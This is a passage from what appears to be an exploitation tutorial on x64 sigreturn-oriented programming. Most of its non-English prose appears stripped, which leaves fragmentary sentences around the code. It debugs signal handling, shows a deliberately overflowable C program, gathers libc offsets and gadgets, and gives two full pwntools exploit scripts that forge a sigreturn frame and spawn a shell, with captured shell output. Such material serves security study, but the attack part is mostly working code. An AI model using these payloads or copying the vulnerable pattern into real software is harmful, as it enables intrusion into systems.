# **02.SROP(Sigreturn-oriented programming) - x64**



- <sup>o</sup> [Debugging](#page-0-3)
- [sigreturn\(\)](#page-2-0)
- [Proof of concept](#page-4-0)
	- [Example code](#page-4-1) <sup>o</sup> [Overflow](#page-5-0)
- [Exploit method](#page-6-0)
	- [Libc offset](#page-6-1)
		- <sup>o</sup> [Find Gadgets](#page-7-0)
		-
		- [Find Gadgets \(syscall & return\)](#page-8-0) <sup>o</sup> [CS\(Code segment\) & SS\(Stack Segment\)](#page-9-0)
- [Exploit code](#page-10-0)
- [Related site](#page-12-0)
- [Comments](#page-12-1)

# <span id="page-0-0"></span>**SROP(Sigreturn-oriented programming)**

**SROP sigreturn .**

# <span id="page-0-1"></span>**Signal & Signal handler**

.

- **x86 x64 Signal & Signal handler .**
	- [01.SROP\(Sigreturn-oriented programming\) x86#01.SROP\(Sigreturn-orientedprogramming\)-x86-Signal](https://www.lazenca.net/display/TEC/01.SROP%28Sigreturn-oriented+programming%29+-+x86#id-01.SROP(Sigreturnorientedprogramming)x86-01.SROP(Sigreturn-orientedprogramming)-x86-Signal)
	- [01.SROP\(Sigreturn-oriented programming\) x86#01.SROP\(Sigreturn-orientedprogramming\)-x86-Signalhandler](https://www.lazenca.net/display/TEC/01.SROP%28Sigreturn-oriented+programming%29+-+x86#id-01.SROP(Sigreturnorientedprogramming)x86-01.SROP(Sigreturn-orientedprogramming)-x86-Signalhandler)

### <span id="page-0-2"></span>**Example code**

#### **sig.c**

```
//gcc -g -o sig64 sig.c
#include <stdio.h>
#include <signal.h>
struct sigcontext sigcontext;
void handle_signal(int signum){
         printf("Signal number: %d\n", signum);
}
int main(){
        signal(SIGINT, (void *)handle_signal);
        while(1) \{\} return 0;
}
```
# <span id="page-0-3"></span>**Debugging**

- **handle\_signal Break point .**
- **GDB .**

#### **Break points**

 $\bullet$ 

```
lazenca0x0@ubuntu:~/Exploit/SROP$ gdb -q ./sig64
Reading symbols from ./sig64...done.
gdb-peda$ b handle_signal 
Breakpoint 1 at 0x400571: file sig.c, line 8.
gdb-peda$ handle SIGINT nostop pass
Signal Stop Print Pass to program Description
SIGINT No Yes Yes Thterrupt
gdb-peda$
```
 **"Ctrl + C" Interrupt .** o bt handle\_signal

#### **Prevent GDB from intercepting signals**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/Exploit/SROP/sig64 
\overline{C}Program received signal SIGINT, Interrupt.
Breakpoint 1, handle_signal (signum=0x2) at sig.c:8
8 printf("Signal number: %d\n", signum);
gdb-peda$ bt
#0 handle_signal (signum=0x2) at sig.c:8
#1 <signal handler called>
#2 main () at sig.c:13
#3 0x00007ffff7a2d830 in __libc_start_main (main=0x400588 <main>, argc=0x1, 
    argv=0x7fffffffe588, init=<optimized out>, fini=<optimized out>, 
    rtld_fini=<optimized out>, stack_end=0x7fffffffe578) at ../csu/libc-start.c:291
#4 0x0000000000400499 in _start ()
gdb-peda$
```
#### **0 Frame Stack .**

#### **Frame 0**

```
gdb-peda$ frame 0
#0 handle_signal (signum=0x2) at sig.c:8
8 printf("Signal number: d\n\pi, signum);
gdb-peda$ p ((struct sigcontext *)($rbp + 7 * 8))->rax
$1 = 0x0gdb-peda$ p ((struct sigcontext *)($rbp + 7 * 8))->rsp
$2 = 0x7ffffffee4a0gdb-peda$ p ((struct sigcontext *)($rbp + 7 * 8))->rip
$3 = 0x40059bgdb-peda$
```
 **1 Frame \_\_restore\_rt() rt\_sigreturn() .**  $\circ$  x64 sigreturn  $0xf(15)$ .

#### **Frame 1**

```
gdb-peda$ frame 1
#1 <signal handler called>
gdb-peda$ x/2i $rip
=> 0x7ffff7a424b0 <__restore_rt>: mov rax,0xf
  0x7ffff7a424b7 <__restore_rt+7>: syscall
gdb-peda$
```
#### **register information**

```
gdb-peda$ b 13
Breakpoint 2 at 0x40059b: file sig.c, line 13.
gdb-peda$ c
Continuing.
Signal number: 2
Breakpoint 2, main () at sig.c:13
13 while(1) {}
gdb-peda$ i r
rax 0x0 0x0
rbx 0x0 0x0
rcx 0x0 0x0
rdx 0x0 0x0
rsi 0x2f2f2f2f2f2f2f2f 0x2f2f2f2f2f2f2f2f
rdi 0x2 0x2
rbp 0x7fffffffe4a0 0x7fffffffe4a0<br>rsp 0x7fffffffe4a0 0x7fffffffe4a0
rsp 0x7fffffffe4a0 0x7fffffffe4a0
r8 0x7fffffffe3f0 0x7fffffffe3f0
r9 0x0 0x0
r10 0x8 0x8<br>r11 0x206 0x
r11 0x206 0x206
r12 0x400470 0x400470
r13 0x7fffffffe580 0x7fffffffe580
r14 0x0 0x0
r15 0x0 0x0
rip 0x40059b 0x40059b <main+19>
eflags 0x202 [ IF ]
cs 0x33 0x33<br>ss 0x2b 0x2b
ss 0x2b 0x2b
ds 0 \times 0 0 \times 0es 0x0 0x0
fs 0x0 0x0
gs 0x0 0x0
gdb-peda$
```
### <span id="page-2-0"></span>**sigreturn()**

**sigreturn() Signal Kernel Mode User Mode stack .** sigreturn() stack restore\_sigcontext() .

```
https://elixir.bootlin.com/linux/latest/source/arch/x86/kernel/signal.c#L636
asmlinkage long sys_rt_sigreturn(void){
         struct pt_regs *regs = current_pt_regs();
         struct rt_sigframe __user *frame;
...
         if (restore_sigcontext(regs, &frame->uc.uc_mcontext, uc_flags))
                  goto badframe;
...
}
```

```
restore_sigcontext() COPY_SEG(), COPY() stack .
       \circ, ROP \circ Gadget sigreturn()
```

```
https://elixir.bootlin.com/linux/latest/source/arch/x86/kernel/signal.c#L96
static int restore_sigcontext(struct pt_regs *regs, struct sigcontext __user *sc, unsigned long uc_flags){
...
#ifdef CONFIG_X86_64
                COPY(r8); COPY(r9);
                COPY(r10);COPY(r11);COPY(r12);COPY(r13);COPY(r14);COPY(r15);#endif /* CONFIG_X86_64 */
                COPY_SEG_CPL3(cs);
                 COPY_SEG_CPL3(ss);
#ifdef CONFIG X86 64
 /*
                  * Fix up SS if needed for the benefit of old DOSEMU and
                  * CRIU.
                 */
                 if (unlikely(!(uc_flags & UC_STRICT_RESTORE_SS) &&
                             user_64bit_mode(regs)))
                        force_valid_ss(regs);
#endif
...
}
```
**x64 stack restore\_sigcontext() &frame->uc.uc\_mcontext .**

```
https://elixir.bootlin.com/linux/latest/source/arch/x86/include/asm/sigframe.h#L81
struct rt_sigframe_x32 {
         u64 pretcode;
         struct ucontext_x32 uc;
         compat_siginfo_t info;
         /* fp state follows here */
};
```

```
https://elixir.bootlin.com/linux/latest/source/arch/x86/include/asm/sigframe.h#L72
```

```
struct ucontext_x32 {
      unsigned int uc_flags;
      unsigned int uc\_link;
      compat_stack_t uc_stack;<br>unsigned int uc_pad0;
      unsigned int uc\_pad0; /* needed for alignment */
       struct sigcontext uc_mcontext; /* the 64-bit sigcontext type */
       compat_sigset_t uc_sigmask; /* mask last for extensibility */
};
```
**x64 , sigcontext .**



# <span id="page-4-0"></span>**Proof of concept**

<span id="page-4-1"></span>**Example code**

#### **srop64.c**

```
//gcc -fno-stack-protector -o srop64 srop64.c -ldl
#define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
#include <dlfcn.h>
void vuln(){
    char buf[50];
    void (*printf_addr)() = dlsym(RTLD_NEXT, "printf");
    printf("Printf() address : %p\n",printf_addr);
    read(0, buf, 512);
}
void main(){
    seteuid(getuid());
    write(1,"Hello SROP\n",10);
    vuln();
}
```
### <span id="page-5-0"></span>**Overflow**

- **Breakpoints .**  $\circ$  0x400756: vuln
	- 0x40079a: read()

#### **Breakpoints**

```
lazenca0x0@ubuntu:~/Exploit/SROP$ gdb -q ./srop64
Reading symbols from ./srop64...(no debugging symbols found)...done.
gdb-peda$ disassemble vuln 
Dump of assembler code for function vuln:
    0x0000000000400756 <+0>: push rbp
    0x0000000000400757 <+1>: mov rbp,rsp
   0x00000000000040075a <+4>: sub rsp,0x40<br>0x0000000000040075e <+8>: mov esi,0x400864
 0x000000000040075e <+8>: mov esi,0x400864
 0x0000000000400763 <+13>: mov rdi,0xffffffffffffffff
    0x000000000040076a <+20>: call 0x400630 <dlsym@plt>
    0x000000000040076f <+25>: mov QWORD PTR [rbp-0x8],rax
    0x0000000000400773 <+29>: mov rax,QWORD PTR [rbp-0x8]
   0x00000000000000777 <+33>: mov rsi,rax
   0x0000000000040077a <+36>: mov edi,0x40086b<br>0x0000000000040077f <+41>: mov eax,0x0
   0x00000000000040077f <+41>: mov eax,0x0<br>0x0000000000000400784 <+46>: call 0x400600 <printf@plt><br>0x00000000000400789 <+51>: lea rax,[rbp-0x40]
   0 \times 00000000000400784 <+46>:
   0x00000000000400789 \leq +51 lea rax,[rbp-0x40]<br>0x0000000000040078d \leq +55 i mov edx,0x200
    0x000000000040078d <+55>: mov edx,0x200
   0x000000000000000792 <+60>: mov rsi,rax
    0x0000000000400795 <+63>: mov edi,0x0
   0x0000000000000079a <+68>: call 0x400610 <read@plt>
    0x000000000040079f <+73>: nop
    0x00000000004007a0 <+74>: leave 
   0x000000000000007a1 <+75>: ret
End of assembler dump.
gdb-peda$ b *0x0000000000400756
Breakpoint 1 at 0x400756
gdb-peda$ b *0x000000000040079a
Breakpoint 2 at 0x40079a
gdb-peda$
```
- **Overflow .**
	- $\degree$  Return address(0x7fffffffe498) buf (0x7fffffffe450) = 72 <sup>o</sup>, 72 Return address .

#### **Check overflow**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/Exploit/SROP/srop64 
Hello SROP
Breakpoint 1, 0x0000000000400756 in vuln ()
gdb-peda$ i r rsp
rsp 0x7fffffffe498 0x7fffffffe498
gdb-peda$ x/gx 0x7fffffffe498
0x7fffffffe498: 0x00000000004007d0
gdb-peda$ x/i 0x00000000004007d0
   0x4007d0 <main+46>: nop
gdb-peda$ c
Continuing.
Printf() address : 0x7ffff785e800
Breakpoint 2, 0x000000000040079a in vuln ()
gdb-peda$ i r rsi
rsi 0x7fffffffe450 0x7fffffffe450
gdb-peda$ p/d 0x7fffffffe498 - 0x7fffffffe450
$1 = 72gdb-peda$
```
# <span id="page-6-0"></span>**Exploit method**

SROP Exploit .

#### **Exploit**

```
1. 
sigreturn()
```
- a. RSP : sigreturn() ("int 0x80" )
- b. RDI : "/bin/sh"
- c. RAX : execve()
- d. RIP : "int 0x80"
- e. CS : User Code(0x33)
- f. SS : User Data / Stack(0x2b)
- 2. int 0x80
- $\bullet$ .



• payload .

<span id="page-6-1"></span>

### **Libc offset**

#### **offset .**

- $\circ$  libc offset : printf(0x7ffff785e800) libc base(0x7ffff7809000) = 0x55800
- $\degree$  "/bin/sh" offset : "/bin/sh" address(0x7ffff7995d57) libc base(0x7ffff7809000) = 0x18cd57

### **Offset**

```
gdb-peda$ vmmap
Start End Perm Name
...
0x00007ffff7809000 0x00007ffff79c9000 r-xp /lib/x86_64-linux-gnu/libc-2.23.so
0x00007ffff79c9000 0x00007ffff7bc9000 ---p /lib/x86_64-linux-gnu/libc-2.23.so
0x00007ffff7bc9000 0x00007ffff7bcd000 r--p /lib/x86_64-linux-gnu/libc-2.23.so
0x00007ffff7bcd000 0x00007ffff7bcf000 rw-p /lib/x86_64-linux-gnu/libc-2.23.so
gdb-peda$ p printf
$2 = {\text{text variable}, no debug info>} 0x7ffff785e800 <_{print}gdb-peda$ p/x 0x7ffff785e800 - 0x00007ffff7809000
$3 = 0x55800gdb-peda$ find "/bin/sh"
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0x7ffff7995d57 --> 0x68732f6e69622f ('/bin/sh')
gdb-peda$ p/x 0x7ffff7995d57 - 0x00007ffff7809000
$4 = 0x18cd57gdb-peda$
```
### <span id="page-7-0"></span>**Find Gadgets**

 **libc .** Exploit code "pop rax ; ret" Gadget 0x33544 .

```
./rp-lin-x64 -f /lib/x86_64-linux-gnu/libc-2.23.so -r 1 | grep "pop rax"
```

```
lazenca0x0@ubuntu:~/Exploit/SROP$ ./rp-lin-x64 -f /lib/x86_64-linux-gnu/libc-2.23.so -r 1 | grep "pop rax"
0x00074c47: pop rax ; call qword [r12+0x30] ; (1 found)
0x000743ff: pop rax ; call qword [r13+0x30]; (1 found)
0x00184d32: pop rax ; call qword [rdi+0x4656EE7E] ; (1 found)
0x00135a34: pop rax ; call rax ; (1 found)
0x00135876: pop rax ; jmp rcx ; (1 found)
0x00033544: pop rax ; ret ; (1 found)
0x0003a727: pop rax ; ret ; (1 found)
0x0003a728: pop rax ; ret ; (1 found)
0x0003a7f7: pop rax ; ret ; (1 found)
0x0003a7f8: pop rax ; ret ; (1 found)
0x0003a8a0: pop rax ; ret ; (1 found)
0x0003a8a1: pop tax : ret : (1 found)0x000abc07: pop rax ; ret ; (1 found)
0x00106272: pop rax ; ret ; (1 found)
0x00106273: pop rax ; ret ; (1 found)
0x001a1448: pop rax ; ret ; (1 found)
0x000caabc: pop rax ; retn 0x002F ; (1 found)
lazenca0x0@ubuntu:~/Exploit/SROP$
```
Exploit code "syscall ; ret" Gadget 0xbc375 .

```
./rp-lin-x64 -f /lib/x86_64-linux-gnu/libc-2.23.so -r 1 | grep "syscall ; ret"
lazenca0x0@ubuntu:~/Exploit/SROP$ ./rp-lin-x64 -f /lib/x86_64-linux-gnu/libc-2.23.so -r 1 | grep "syscall ; 
ret"
0x000bc375: syscall ; ret ; (1 found)
0x000cd235: system 1 ; ret ; (1 found)
0x000cd245: syscall ; ret ; (1 found)
0x000cd255: \text{ system} \quad \text{ } i \quad \text{ } (1 \text{ found})0x000cd265: \text{syscall} \quad \text{;} \quad \text{ret} \quad \text{;} \quad (1 \text{ found})0x000cd275: system1 ; ret ; (1 found)
0x000cd485: syscall ; ret ; (1 found)
0x000f6ed5: syscall ; ret ; (1 found)
0x001077f5: syscall ; ret ; (1 found)
0x00122198: syscall ; ret ; (1 found)
lazenca0x0@ubuntu:~/Exploit/SROP$
```
### <span id="page-8-0"></span>**Find Gadgets - (syscall & return)**

 $\bullet$  **Memory Map Gadgets .**



**x64 3.3 vsyscall "syscall & return" .**

**vsyscall**

```
lazenca0x0@ubuntu:~/Exploit/SROP$ readelf --notes ./srop64
Displaying notes found at file offset 0x00000254 with length 0x00000020:
 Owner Data size Description
  GNU 0x00000010 NT_GNU_ABI_TAG (ABI version tag)
    OS: Linux, ABI: 2.6.32
Displaying notes found at file offset 0x00000274 with length 0x00000024:
 Owner Data size Description
  GNU 0x00000014 NT_GNU_BUILD_ID (unique build ID bitstring)
    Build ID: 8bc6a6d7b9f016893a86290ec9ed1b41769e9cfc
lazenca0x0@ubuntu:~/Exploit/SROP$ gdb -q ./srop64
gdb-peda$ b *0x0000000000400756
Breakpoint 1 at 0x400756
gdb-peda$ r
Starting program: /home/lazenca0x0/Exploit/SROP/srop64 
Hello SROP
Breakpoint 1, 0x0000000000400756 in vuln ()
gdb-peda$ vmmap
Start End Perm Name
...
0x00007ffffffde000 0x00007ffffffff000 rw-p [stack]
0xffffffffff600000 0xffffffffff601000 r-xp [vsyscall]
gdb-peda$ x/3i 0xffffffffff600000
  0xfffffffffff600000: mov rax,0x60<br>0xfffffffffff600007: syscall
  0 \times fffffffffff600007:
  0xffffffffff600009: ret
gdb-peda$
```
 **Gadget Error .**

 Kernel Boot option "vsyscall" "emulate" . <sup>o</sup> Native .

#### **Check vsyscall options**

```
lazenca0x0@ubuntu:~/Exploit/SROP$ cat /usr/src/linux-headers-$(uname -r)/.config | grep VSYSCALL 
CONFIG_GENERIC_TIME_VSYSCALL=y
CONFIG_X86_VSYSCALL_EMULATION=y
# CONFIG_LEGACY_VSYSCALL_NATIVE is not set
CONFIG_LEGACY_VSYSCALL_EMULATE=y
# CONFIG_LEGACY_VSYSCALL_NONE is not set
lazenca0x0@ubuntu:~/Exploit/SROP$
```
# <span id="page-9-0"></span>**CS(Code segment) & SS(Stack Segment)**

**x64 Kernel Code, User Code x86 .**

#### **Segment**



⊙

<https://elixir.bootlin.com/linux/v4.17-rc6/source/arch/x86/include/asm/segment.h#L203>

# <span id="page-10-0"></span>**Exploit code**

 **Exploit code .**

#### **srop64.py**

```
from pwn import *
binary = ELF('./srop64')p = process(binary.path)
p.recvuntil('Printf() address : ')
stackAddr = p.recvuntil('\n')
stackAddr = int(stackAddr,16)
libcBase = stackAddr - 0x55800
syscall = libcBase + 0xbc375 
#syscall = 0xffffffffff600007
binsh = libcBase + 0x18cd57
poprax = libcBase + 0x33544
print 'The base address of Libc : ' + hex(libcBase)
print 'Address of syscall gadget : ' + hex(syscall)
print 'Address of string "/bin/sh" : ' + hex(binsh)
print 'Address of poprax gadget : ' + hex(poprax)
exploit = ''
exploit += "\x90" * 72
exploit += p64(poprax)
exploit += p64(0xf)
exploit += p64(syscall)
#ucontext
exploit += p64(0x0) * 5
#sigcontext
exploit += p64(0x0) #R8
exploit += p64(0x0) #R9
exploit += p64(0x0) #R10
exploit += p64(0x0) #R11
exploit += p64(0x0) #R12
exploit += p64(0x0) #R13
exploit += p64(0x0) #R14
exploit += p64(0x0) #R15
exploit += p64(binsh) #RDI
exploit += p64(0x0) #RSI
exploit += p64(0x0) #RBP
exploit += p64(0x0) #RBX
exploit += p64(0x0) #RDX
exploit += p64(0x3b) #RAX
exploit += p64(0x0) #RCX
exploit += p64(syscall) #RSP
exploit += p64(syscal) #RIP<br>exploit += p64(0x0) #eflags
exploit += p64(0x0)exploit += p64(0x33) #cs
exploit += p64(0x0) #gs
exploit += p64(0x0) #fs
exploit += p64(0x2b) #ss
p.send(exploit)
p.interactive()
```
#### **Get shell**

```
lazenca0x0@ubuntu:~/Exploit$ python srop64.py 
[*] '/home/lazenca0x0/Exploit/SROP/srop64'
    Arch: amd64-64-little
    RELRO: Partial RELRO
    Stack: No canary found
    NX: NX enabled
    PIE: No PIE (0x400000)
[+] Starting local process '/home/lazenca0x0/Exploit/SROP/srop64': pid 17771
The base address of Libc : 0x7f9cb1ae2000
Address of syscall gadget : 0x7f9cb1b9d945
Address of string "/bin/sh" : 0x7f9cb1c6e58b
Address of poprax gadget : 0x7f9cb1b1c718
[*] Switching to interactive mode
$ id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
\ddot{s}
```
#### • pwntools .

#### **srop64-pwn.py**

```
from pwn import *
context.arch = "amd64"
binary = ELF('./srop64')p = process(binary.path)
p.recvuntil('Printf() address : ')
stackAddr = p.recvuntil('\n')
stackAddr = int(stackAddr,16)
libcBase = stackAddr - 0x55800
syscall = libcBase + 0xbc375
binsh = libcBase + 0x18cd57
poprax = libcBase + 0x33544
print 'The base address of Libc : ' + hex(libcBase)
print 'Address of syscall gadget : ' + hex(syscall)
print 'Address of string "/bin/sh" : ' + hex(binsh)
print 'Address of poprax gadget : ' + hex(poprax)
exploit = ''
exploit += "\x90" * 72
exploit += p64(poprax)
exploit += p64(0xf)exploit += p64(syscall)
frame = SigreturnFrame(arch="amd64")
frame.rax = constants.SYS_execve
frame.rdi = binsh
frame.rsp = syscall
frame.rip = syscall
exploit += str(frame)
p.send(exploit)
p.interactive()
```

```
Get shell
lazenca0x0@ubuntu:~/Exploit/SROP$ python srop64-pwn.py
[*] '/home/lazenca0x0/Exploit/srop64'
    Arch: amd64-64-little
    RELRO: Partial RELRO
    Stack: No canary found
    NX: NX enabled
    PIE: No PIE (0x400000)
[+] Starting local process '/home/lazenca0x0/Exploit/SROP/srop64': pid 17757
The base address of Libc : 0x7f36d0719000
Address of syscall gadget : 0x7f36d07d4945
Address of string "/bin/sh" : 0x7f36d08a558b
Address of poprax gadget : 0x7f36d0753718
[*] Switching to interactive mode
$ id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
\ddot{s}
```
# <span id="page-12-0"></span>**Related site**

- <http://egloos.zum.com/studyfoss/v/5182475>
- <http://docs.pwntools.com/en/stable/rop/srop.html>
- <http://www.freebuf.com/articles/network/87447.html>
- <http://blog.leanote.com/post/3191220142@qq.com/SROP>
- <http://blackbunny.io/x64-sigreturn-oriented-programming/>
- [https://en.wikipedia.org/wiki/Sigreturn-oriented\\_programming](https://en.wikipedia.org/wiki/Sigreturn-oriented_programming)
- [https://books.google.co.jp/books?id=h0lltXyJ8aIC&dq=setup\\_frame&hl=ko&source=gbs\\_navlinks\\_s](https://books.google.co.jp/books?id=h0lltXyJ8aIC&dq=setup_frame&hl=ko&source=gbs_navlinks_s)
